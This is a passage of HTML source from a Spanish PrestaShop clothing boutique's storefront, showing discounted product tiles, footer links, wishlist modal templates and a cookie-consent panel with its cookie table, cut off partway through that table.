              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          

          
                          <div class="variant-links">
      <a href="https://molupita.com/pantalones-rebajas/4810-21809-jeans-tobillo-detalles-metalizados.html#/34-talla-38/110-color-denim_medio"
       class="color"
       title="DENIM MEDIO"
       aria-label="DENIM MEDIO"
       style="background-color: #004e98"     ></a>
    <span class="js-count count"></span>
</div>
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h3 class="h3 product-title"><a href="https://molupita.com/pantalones-rebajas/4810-21808-jeans-tobillo-detalles-metalizados.html#/33-talla-36/110-color-denim_medio" content="https://molupita.com/pantalones-rebajas/4810-21808-jeans-tobillo-detalles-metalizados.html#/33-talla-36/110-color-denim_medio">JEANS TOBILLO DETALLES...</a></h3>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Precio base">87,00 €</span>
                                  <span class="discount-percentage discount-product">-30%</span>
                              
              

              <span class="price" aria-label="Precio">
                                                  60,90 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-30%</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="4979" data-id-product-attribute="22457">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://molupita.com/faldas-rebajas/4979-22457-falda-midi-abertura-detalle-botones.html#/1-talla-s/11-color-negro" class="thumbnail product-thumbnail">
              <img
                src="https://molupita.com/12091-home_default/falda-midi-abertura-detalle-botones.jpg"
                alt="FALDA MIDI ABERTURA DETALLE..."
                loading="lazy"
                data-full-size-image-url="https://molupita.com/12091-large_default/falda-midi-abertura-detalle-botones.jpg"
                width="250"
                height="333"
              />
            </a>
                  

        <div class="highlighted-informations">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          

          
                          <div class="variant-links">
      <a href="https://molupita.com/faldas-rebajas/4979-22456-falda-midi-abertura-detalle-botones.html#/11-color-negro/27-talla-xs"
       class="color"
       title="Negro"
       aria-label="Negro"
       style="background-color: #000000"     ></a>
    <span class="js-count count"></span>
</div>
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h3 class="h3 product-title"><a href="https://molupita.com/faldas-rebajas/4979-22457-falda-midi-abertura-detalle-botones.html#/1-talla-s/11-color-negro" content="https://molupita.com/faldas-rebajas/4979-22457-falda-midi-abertura-detalle-botones.html#/1-talla-s/11-color-negro">FALDA MIDI ABERTURA DETALLE...</a></h3>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Precio base">75,00 €</span>
                                  <span class="discount-percentage discount-product">-30%</span>
                              
              

              <span class="price" aria-label="Precio">
                                                  52,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-30%</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="4989" data-id-product-attribute="22487">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://molupita.com/camisetas-y-blusas-rebajas/4989-22487-camisa-manga-corta-corte-fluido-aberturas-laterales.html#/2-talla-m/10-color-rojo" class="thumbnail product-thumbnail">
              <img
                src="https://molupita.com/12099-home_default/camisa-manga-corta-corte-fluido-aberturas-laterales.jpg"
                alt="CAMISA MANGA CORTA CORTE..."
                loading="lazy"
                data-full-size-image-url="https://molupita.com/12099-large_default/camisa-manga-corta-corte-fluido-aberturas-laterales.jpg"
                width="250"
                height="333"
              />
            </a>
                  

        <div class="highlighted-informations">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          

          
                          <div class="variant-links">
      <a href="https://molupita.com/camisetas-y-blusas-rebajas/4989-22488-camisa-manga-corta-corte-fluido-aberturas-laterales.html#/3-talla-l/10-color-rojo"
       class="color"
       title="Rojo"
       aria-label="Rojo"
       style="background-color: #ff0000"     ></a>
    <span class="js-count count"></span>
</div>
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h3 class="h3 product-title"><a href="https://molupita.com/camisetas-y-blusas-rebajas/4989-22487-camisa-manga-corta-corte-fluido-aberturas-laterales.html#/2-talla-m/10-color-rojo" content="https://molupita.com/camisetas-y-blusas-rebajas/4989-22487-camisa-manga-corta-corte-fluido-aberturas-laterales.html#/2-talla-m/10-color-rojo">CAMISA MANGA CORTA CORTE...</a></h3>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Precio base">55,00 €</span>
                                  <span class="discount-percentage discount-product">-30%</span>
                              
              

              <span class="price" aria-label="Precio">
                                                  38,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-30%</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="5011" data-id-product-attribute="22576">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://molupita.com/camisetas-y-blusas-rebajas/5011-22576-lencera-detalle-crochet.html#/1-talla-s/45-color-mostaza" class="thumbnail product-thumbnail">
              <img
                src="https://molupita.com/12142-home_default/lencera-detalle-crochet.jpg"
                alt="LENCERA DETALLE CROCHET"
                loading="lazy"
                data-full-size-image-url="https://molupita.com/12142-large_default/lencera-detalle-crochet.jpg"
                width="250"
                height="333"
              />
            </a>
                  

        <div class="highlighted-informations">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          

          
                          <div class="variant-links">
      <a href="https://molupita.com/camisetas-y-blusas-rebajas/5011-22577-lencera-detalle-crochet.html#/2-talla-m/45-color-mostaza"
       class="color"
       title="Mostaza"
       aria-label="Mostaza"
       style="background-color: #e39000"     ></a>
    <span class="js-count count"></span>
</div>
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h3 class="h3 product-title"><a href="https://molupita.com/camisetas-y-blusas-rebajas/5011-22576-lencera-detalle-crochet.html#/1-talla-s/45-color-mostaza" content="https://molupita.com/camisetas-y-blusas-rebajas/5011-22576-lencera-detalle-crochet.html#/1-talla-s/45-color-mostaza">LENCERA DETALLE CROCHET</a></h3>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="regular-price" aria-label="Precio base">36,00 €</span>
                                  <span class="discount-percentage discount-product">-30%</span>
                              
              

              <span class="price" aria-label="Precio">
                                                  25,20 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag on-sale">¡En oferta!</li>
                    <li class="product-flag discount">-30%</li>
            </ul>

    </div>
  </article>
</div>

    </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://molupita.com/2-home">
    Todos los productos<i class="material-icons">&#xE315;</i>
  </a>
</section>

          
        
      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Infórmese de nuestras últimas noticias y ofertas especiales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://molupita.com/#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Suscribirse"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Su dirección de correo electrónico"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                          
                              
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/molupitaboutique/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
              <li class="instagram"><a href="https://www.instagram.com/molupitaboutique" target="_blank" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://molupita.com/promocion"
                title="Nuestros productos promocionales"
                            >
              Promociones
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://molupita.com/nuevos-productos"
                title="Lista de nuestros nuevos productos"
                            >
              Nuevos Productos
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://molupita.com/mas-vendidos"
                title="Lista de los de mayor venta de productos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://molupita.com/content/3-terminos-y-condiciones"
                title="Términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://molupita.com/contactenos"
                title="Use nuestro formulario de contacto con nosotros"
                            >
              Contáctenos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://molupita.com/mapa-del-sitio"
                title="¿Perdido? Encuentra lo que buscas"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://molupita.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://molupita.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://molupita.com/identidad" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://molupita.com/historial-de-pedidos" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://molupita.com/vales" title="Facturas por abono" rel="nofollow">
            Facturas por abono
          </a>
        </li>
            <li>
          <a href="https://molupita.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
            <li>
          <a href="https://molupita.com/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
        <li>
    <a href="" onclick="cookieGdpr.displayModalAdvanced(false); return false;" style="cursor:pointer"
       title="Tu configuración de cookies"
       rel="nofollow noopener noreferrer">Tu configuración de cookies</a>
</li>
<li>
  <a href="//molupita.com/module/ps_emailalerts/account" title="Mis alertas">
    Mis alertas
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Información de la tienda</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Información de la tienda</p>
  <div id="contact-infos" class="collapse">
    Gran Vía, 22,<br />20001 San Sebastian<br />España<br />Gipuzkoa
          <br>
            Llámenos: <span>639 03 10 50</span>
                  <br>
        Envíenos un mensaje de correo electrónico:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%6d%6f%6c%75%70%69%74%61%2e%63%6f%6d%22%20%3e%69%6e%66%6f%40%6d%6f%6c%75%70%69%74%61%2e%63%6f%6d%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://molupita.com/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Añadir a la lista de deseos
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://molupita.com/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://molupita.com/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No se encontró ninguna lista."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Crear nueva lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://molupita.com/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://molupita.com/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Quitar producto de la lista de deseos"
  data-title-list="Eliminar lista de deseos"
  data-placeholder='El producto se eliminará de %nameofthewishlist%.'
  data-cancel-text="Cancelar"
  data-delete-text="Eliminar"
  data-delete-text-list="Eliminar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://molupita.com/module/blockwishlist/action?action=createNewWishlist"
  data-title="Crear lista de deseos"
  data-label="Nombre de la lista de deseos"
  data-placeholder="Añadir nombre"
  data-cancel-text="Cancelar"
  data-create-text="Crear lista de deseos"
  data-length-text="El título de la lista es demasiado corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Iniciar sesión"
  data-cancel-text="Cancelar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Iniciar sesión</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Debe iniciar sesión para guardar productos en su lista de deseos.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nombre de la lista de deseos modificado!"
    data-added-wishlist-text="¡Producto añadido a la lista de deseos!"
    data-create-wishlist-text="¡Lista de deseos creada!"
    data-delete-wishlist-text="¡Lista de deseos eliminada!"
    data-copy-text="¡Enlace para compartir copiado!"
    data-delete-product-text="¡Producto eliminado!"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - tienda online creada con PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://molupita.com/themes/classic/assets/cache/bottom-d944f8331.js" ></script>


    

    
                  <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=34639031050&amp;text= https://molupita.com/ " class="float classic whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" style="padding-right:0px!important;"></i>
        </a>            <div class="label-container label-container-bottom-left float-floating">
                        <i class="icon icon-caret-left label-arrow" style="font-size: x-large;"></i>
            <div class="label-text">¿Te ayudamos?</div>
                    </div>
    <script>
    var C_P_DATE = '2026-01-24 18:19';
    var C_P_REFRESH = 1;
    var C_P_EXPIRY = 365;
    var C_P_COOKIE_VALUE = JSON.parse('{}');     var C_P_OVERLAY = '1';
    var C_P_OVERLAY_OPACITY = '0.7';
    var C_P_NOT_AVAILABLE_OUTSIDE_EU = 1;
    var C_P_FINALITIES_COUNT = 4;
    /*<!--*/
    var C_P_SCRIPT = JSON.parse("[]");
    var C_P_SCRIPT_NOT = JSON.parse("[]");
    var C_P_COOKIES = JSON.parse("{\"1\":[{\"id_cookiesplus_cookie\":\"1\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"cookiesplus\",\"provider\":\"molupita.com\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Almacena las preferencias sobre cookies.\",\"expiry\":\"1 a\\u00f1o\"},{\"id_cookiesplus_cookie\":\"9\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"laravel_session\",\"provider\":\"molupita.com\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Cookie utilizada para identificar una instancia de sesi\\u00f3n para el usuario.\",\"expiry\":\"1 d\\u00eda\"},{\"id_cookiesplus_cookie\":\"2\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"PHP_SESSID\",\"provider\":\"molupita.com\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Esta cookie es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. Se utiliza para establecer una sesi\\u00f3n de usuario y para pasar datos de estado a trav\\u00e9s de una cookie temporal, que com\\u00fanmente se conoce como cookie de sesi\\u00f3n.\",\"expiry\":\"Sesi\\u00f3n\"},{\"id_cookiesplus_cookie\":\"3\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"PrestaShop-#\",\"provider\":\"molupita.com\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Esta cookie permite conservar abiertas las sesiones del usuario durante su visita y le permite pasar un pedido o toda una serie de funcionamientos como: fecha de adici\\u00f3n de la cookie, idioma seleccionado, divisa utilizada, \\u00faltima categor\\u00eda de producto visitado, productos recientemente vistos, acuerdo de utilizaci\\u00f3n de servicios del sitio, identificador del cliente, identificador de conexi\\u00f3n, apellido, nombre, estado conectado, su contrase\\u00f1a cifrada, e-mail relacionado con la cuenta del cliente y el identificador del carrito.\",\"expiry\":\"480 horas\"},{\"id_cookiesplus_cookie\":\"6\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"rc::a\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Esta cookie se utiliza para distinguir entre humanos y bots. Esto es beneficioso para la web con el objeto de elaborar informes v\\u00e1lidos sobre el uso de su web.\",\"expiry\":\"Persistente\"},{\"id_cookiesplus_cookie\":\"7\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"rc::c\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Esta cookie se utiliza para distinguir entre humanos y bots.\",\"expiry\":\"Persistente\"}],\"3\":[{\"id_cookiesplus_cookie\":\"14\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_ga\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Registra una identificaci\\u00f3n \\u00fanica que se utiliza para generar datos estad\\u00edsticos acerca de c\\u00f3mo utiliza el visitante el sitio web.\",\"expiry\":\"2 a\\u00f1os\"},{\"id_cookiesplus_cookie\":\"20\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gat_gtag_UA_*\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Se utiliza para acelerar la tasa de solicitudes.\",\"expiry\":\"1 minuto\"}],\"4\":[{\"id_cookiesplus_cookie\":\"51\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"4\",\"name\":\"ads\\\/ga-audiences\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Google AdWords utiliza estas cookies para volver a atraer a los visitantes que probablemente se conviertan en clientes en funci\\u00f3n del comportamiento en l\\u00ednea del visitante en los sitios web.\",\"expiry\":\"Sesi\\u00f3n\"}]}");
    var C_P_GTM = JSON.parse("[]");
    /*-->*/
</script>
<div id="cookiesplus-overlay" class="cookiesplus-move"></div>

<div class="container cookiesplus-move" id="cookiesplus-modal-container">
    <div class="row">
        <div id="cookiesplus-modal" style="display: none;"
             class="cookiesplus-center col-12 col-xs-12 col-md-9 col-lg-6">
            <button type="button" class="cookiesplus-close-and-save" onclick="return cookieGdpr.save();">&times;</button>
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>

            <div id="cookiesplus-content">
                <div class="row">
                    <form id="cookiesplus-form" method="POST" action="https://molupita.com/module/cookiesplus/front">
                                                    <div class="cookiesplus-title col-12 col-xs-12">
                                <span><strong>Tu configuración de cookies</strong></span>
                            </div>
                        
                                                    <div class="cookiesplus-info col-12 col-xs-12">
                                <div><p>Esta tienda te pide que aceptes cookies para fines de rendimiento, redes sociales y publicidad. Las redes sociales y las cookies publicitarias de terceros se utilizan para ofrecerte funciones de redes sociales y anuncios personalizados. ¿Aceptas estas cookies y el procesamiento de datos personales involucrados?</p></div>
                            </div>
                        
                        <div class="cookiesplus-finalities col-12 col-xs-12">
                            <div id="cookiesplus-finalities-container">
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies necesarias</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <label class="technical">Siempre habilitado</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Las cookies necesarias ayudan a hacer una página web utilizable activando funciones básicas como la navegación en la página y el acceso a áreas seguras de la página web. La página web no puede funcionar adecuadamente sin estas cookies.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nombre de la cookie</th>
                                                                <th>Proveedor</th>
                                                                <th>Finalidad</th>
                                                                <th>Expiración</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>cookiesplus</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>molupita.com</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Almacena las preferencias sobre cookies.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>1 año</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>laravel_session</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>molupita.com</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Cookie utilizada para identificar una instancia de sesión para el usuario.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>1 día</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>PHP_SESSID</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>molupita.com</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Esta cookie es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. Se utiliza para establecer una sesión de usuario y para pasar datos de estado a través de una cookie temporal, que comúnmente se conoce como cookie de sesión.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Sesión</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>PrestaShop-#</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>molupita.com</span>
                                                                    </td>
                                                                    <td>
